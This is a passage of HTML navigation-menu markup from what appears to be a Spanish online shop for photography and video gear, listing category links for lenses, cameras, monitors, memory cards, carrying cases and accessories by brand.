    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/233-tripods">Tripods</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/234-straps">Straps</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/235-clips-accesories">Clips &amp; Accesories</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/230-store-protect">Store &amp; Protect</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/232-repuestos">Repuestos</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/118-reflecta">Reflecta</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/327-escaner-">Escaner</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/349-thypoch">THYPOCH</a></div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/221-xencelabs">XENCELABS</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/330-tabletas-graficas">Tabletas Gráficas</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/345-otros">OTROS</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																													
																									</div>
											</div>
										</div>
																</li>
											</ul>
				</nav>
			</div>
		</div>
		<div id="sticky-cart-wrapper"></div>
	</div>

		<div id="_desktop_iqitmegamenu-mobile">
		<div id="iqitmegamenu-mobile"
			class="mobile-menu js-mobile-menu  h-100  d-flex flex-column">

			<div class="mm-panel__header  mobile-menu__header-wrapper px-2 py-2">
				<div class="mobile-menu__header js-mobile-menu__header">

					<button type="button" class="mobile-menu__back-btn js-mobile-menu__back-btn btn">
						<span aria-hidden="true" class="fa fa-angle-left  align-middle mr-4"></span>
						<span class="mobile-menu__title js-mobile-menu__title paragraph-p1 align-middle"></span>
					</button>
					
				</div>
				<button type="button" class="btn btn-icon mobile-menu__close js-mobile-menu__close" aria-label="Close"
					data-toggle="dropdown">
					<span aria-hidden="true" class="fa fa-times"></span>
				</button>
			</div>

			<div class="position-relative mobile-menu__content flex-grow-1 mx-c16 my-c24 ">
				<ul
					class="position-absolute h-100  w-100  m-0 mm-panel__scroller mobile-menu__scroller px-4 py-4">
					<li class="mobile-menu__above-content"></li>
						
		
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-9  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link 
												
											js-mobile-menu__link--has-submenu 
																				" href="https://www.robisa.es/shop/58-objetivos"  >
																						
											
											<span class="js-mobile-menu__tab-title">OBJETIVOS</span>

																					</a>
																					<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
												<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
											</span>
										
										
																							<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																											




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://www.robisa.es/shop/58-objetivos" class="mobile-menu__column-title">OBJETIVOS</a>
                                                                                                                
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-1 "><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/338-dzofilm" class="text-reset">DZOFILM</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/340-arles" class="text-reset">Arles</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/351-arles-lustre" class="text-reset">Arles Lustre</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/342-vespid-prime-2" class="text-reset">Vespid Prime 2</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/339-x-tract" class="text-reset">X-Tract</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/341-catta-zoom" class="text-reset">Catta Zoom</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/343-pictor-zoom" class="text-reset">Pictor Zoom</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/354-catta-ace" class="text-reset">Catta Ace</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/67-samyang" class="text-reset">Samyang</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/51-xeen" class="text-reset">XEEN</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/97-xeen-cf" class="text-reset">XEEN CF</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/186-af" class="text-reset">AF</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/212-v-af" class="text-reset">V-AF</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/187-premium-xp" class="text-reset">Premium XP</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/188-dslr" class="text-reset"> DSLR</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/189-vdslr" class="text-reset">VDSLR</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/190-csc" class="text-reset">CSC</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/191-vcsc" class="text-reset">VCSC</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/201-xeen-meister" class="text-reset">XEEN Meister</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/236-remaster-slim" class="text-reset">Remaster Slim</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/244-prima" class="text-reset">PRIMA</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/66-tamron" class="text-reset">Tamron</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/275-montura-sony-e" class="text-reset">montura Sony E</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/276-montura-canon-rf" class="text-reset">montura Canon RF</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/277-montura-fuji-x" class="text-reset">montura Fuji X</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/285-montura-nikon-z" class="text-reset">montura Nikon Z</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/286-accesorios-tamron" class="text-reset">Accesorios TAMRON</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/238-thypoch" class="text-reset">Thypoch</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/239-simera" class="text-reset">SIMERA</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list-lvl--3"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/287-montura-leica-m" class="text-reset">Montura Leica M</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/288-montura-nikon-z" class="text-reset">Montura Nikon Z</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/289-montura-sony-e" class="text-reset">Montura Sony E</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/290-montura-canon-rf" class="text-reset">Montura Canon RF</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/291-montura-fujifilm-x" class="text-reset">Montura Fujifilm X</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/240-eureka" class="text-reset">EUREKA</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/241-simera-c" class="text-reset">SIMERA-C</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list-lvl--3"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/242-montura-sony-e" class="text-reset">montura Sony E</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/243-montura-leica-m" class="text-reset">montura Leica M</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/355-ksana" class="text-reset">KSANA</a></li></ul>
</li></ul>

                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																									</div>
																														</li>
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-6  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link 
												
											js-mobile-menu__link--has-submenu 
																				" href="https://www.robisa.es/shop/199-camaras"  >
																						
											
											<span class="js-mobile-menu__tab-title">CÁMARAS</span>

																					</a>
																					<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
												<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
											</span>
										
										
																							<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																											




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://www.robisa.es/shop/199-camaras" class="mobile-menu__column-title">CÁMARAS</a>
                                                                                                                
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-1 "><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/200-agfa" class="text-reset">AGFA</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/353-easypix" class="text-reset">EASYPIX</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/69-hasselblad" class="text-reset">HASSELBLAD</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/294-camaras" class="text-reset">Cámaras</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/293-objetivos" class="text-reset">Objetivos</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/292-accesorios-" class="text-reset">Accesorios</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/209-kodak" class="text-reset">KODAK</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/250-yashica" class="text-reset">YASHICA</a></li></ul>

                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																									</div>
																														</li>
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-20  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link 
												
											js-mobile-menu__link--has-submenu 
																				" href="https://www.robisa.es/shop/62-video"  >
																						
											
											<span class="js-mobile-menu__tab-title">VÍDEO</span>

																					</a>
																					<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
												<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
											</span>
										
										
																							<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																											




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://www.robisa.es/shop/62-video" class="mobile-menu__column-title">VÍDEO</a>
                                                                                                                
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-1 "><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/123-hollyland" class="text-reset">HOLLYLAND</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/318-soluciones-de-video" class="text-reset">Soluciones de Vídeo</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/319-sistemas-de-intercomunicacion" class="text-reset">Sistemas de Intercomunicación</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/320-microfonos-inalambricos" class="text-reset">Micrófonos Inalámbricos</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/321-accesorios-hollyland" class="text-reset">Accesorios Hollyland</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/119-feelworld" class="text-reset">FEELWORLD</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/214-yololiv" class="text-reset">YOLOLIV</a></li></ul>

                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																									</div>
																														</li>
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-10  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link 
												
											js-mobile-menu__link--has-submenu 
																				" href="https://www.robisa.es/shop/114-monitores"  >
																						
											
											<span class="js-mobile-menu__tab-title">MONITORES</span>

																					</a>
																					<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
												<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
											</span>
										
										
																							<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																											




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://www.robisa.es/shop/114-monitores" class="mobile-menu__column-title">MONITORES</a>
                                                                                                                
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-1 "><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/115-benq-monitores" class="text-reset">BenQ Monitores</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/116-feelworld-monitores" class="text-reset">FEELWORLD MONITORES</a></li></ul>

                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																									</div>
																														</li>
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-12  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link 
												
											js-mobile-menu__link--has-submenu 
																				" href="https://www.robisa.es/shop/70-angelbird-"  >
																						
											
											<span class="js-mobile-menu__tab-title">Almacenamiento</span>

																					</a>
																					<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
												<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
											</span>
										
										
																							<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																											




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://www.robisa.es/shop/70-angelbird-" class="mobile-menu__column-title">Angelbird</a>
                                                                                                                
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-1 "><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/100-tarjetas-de-memoria" class="text-reset">Tarjetas de Memoria</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/264-cfexpress-v4-tipo-a" class="text-reset">CFexpress™ v4 Tipo A</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/265-cfexpress-20-tipo-a" class="text-reset">CFexpress™ 2.0 Tipo A</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/266-cfexpress-v4-tipo-b" class="text-reset">CFexpress™ v4 Tipo B</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/267-cfexpress-20-tipo-b" class="text-reset">CFexpress™ 2.0 Tipo B</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/268-cfast-20" class="text-reset">CFast™ 2.0</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/269-sdxc-uhs-i-uhs-ii" class="text-reset">SDXC™ UHS-I, UHS-II</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/270-microsdxc-uhs-i-uhs-ii" class="text-reset">microSDXC™ UHS-I, UHS-II</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/271-ssd-video-recording-pro-mk3" class="text-reset">SSD Video Recording Pro MK3</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/272-modulos-de-grabacion" class="text-reset">Modulos de Grabación</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/273-lectores-de-tarjetas" class="text-reset">Lectores de Tarjetas</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/274-accesorios" class="text-reset">Accesorios</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/346-cables" class="text-reset">Cables</a></li></ul>

                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																									</div>
																														</li>
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-8  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link 
												
											js-mobile-menu__link--has-submenu 
																				" href="https://www.robisa.es/shop/60-transporte"  >
																						
											
											<span class="js-mobile-menu__tab-title">TRANSPORTE</span>

																					</a>
																					<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
												<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
											</span>
										
										
																							<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																											




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://www.robisa.es/shop/60-transporte" class="mobile-menu__column-title">TRANSPORTE</a>
                                                                                                                
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-1 "><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/53-peli" class="text-reset">Peli™</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/80-peli-air" class="text-reset">Peli™ AIR</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/90-peli-protector" class="text-reset">Peli™ Protector</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/96-peli-ruck" class="text-reset">Peli™ RUCK</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/98-peli-hybrid" class="text-reset">Peli™ Hybrid</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/219-peli-micro-cases" class="text-reset">Peli™ Micro Cases</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/223-peak-design" class="text-reset">PEAK DESIGN</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/224-everyday-line" class="text-reset">Everyday Line</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list-lvl--3"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/296-everyday-backpack" class="text-reset">Everyday Backpack</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/297-everyday-sling" class="text-reset">Everyday Sling</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/298-everyday-messenger" class="text-reset">Everyday Messenger</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/299-everyday-tote" class="text-reset">Everyday Tote</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/300-everyday-hip-belt" class="text-reset">Everyday Hip Belt</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/225-travel-line" class="text-reset">Travel Line</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/237-outdoor-line" class="text-reset">Outdoor Line</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/312-accesorios-peak-design-" class="text-reset">Accesorios Peak Design</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/245-cotton-carrier-transporte" class="text-reset">COTTON CARRIER</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/278-arnes-para-camaras" class="text-reset">Arnés para cámaras</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/279-eslingas-y-correas" class="text-reset">Eslingas y Correas</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/280-arnes-para-prismaticos-" class="text-reset">Arnés para prismáticos</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/281-accesorios" class="text-reset">Accesorios</a></li></ul>
</li></ul>

                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																									</div>
																														</li>
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-11  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link 
												
											js-mobile-menu__link--has-submenu 
																				" href="https://www.robisa.es/shop/63-accesorios"  >
																						
											
											<span class="js-mobile-menu__tab-title">ACCESORIOS</span>

																					</a>
																					<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
												<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
											</span>
										
										
																							<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																											




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://www.robisa.es/shop/63-accesorios" class="mobile-menu__column-title">ACCESORIOS</a>
                                                                                                                
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-1 "><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/324-benq" class="text-reset">BenQ</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/325-proyectores" class="text-reset">Proyectores</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/216-carretes" class="text-reset">CARRETES</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/328-santafilm" class="text-reset">SantaFilm</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/329-agfa" class="text-reset">AGFA</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/215-cobra-union" class="text-reset">COBRA UNION</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/332-cables-de-5-metros" class="text-reset">Cables de 5 metros</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/335-cables-de-10-metros" class="text-reset">Cables de 10 metros</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/336-cables-de-extension-" class="text-reset">Cables de extensión</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/337-cables-cortos" class="text-reset">Cables cortos</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/350-dzofilm" class="text-reset">DZOFILM</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/218-hp-instant" class="text-reset">HP INSTANT</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/333-impresoras" class="text-reset">Impresoras</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/334-papel" class="text-reset">Papel</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/211-kodak" class="text-reset">KODAK</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
